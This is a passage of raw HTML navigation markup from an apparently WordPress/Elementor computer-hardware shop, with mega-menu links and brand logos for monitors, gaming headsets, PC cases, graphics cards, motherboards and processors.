        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3d481ee2 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="3d481ee2" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

        <ul id="menu-1-3d481ee2" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
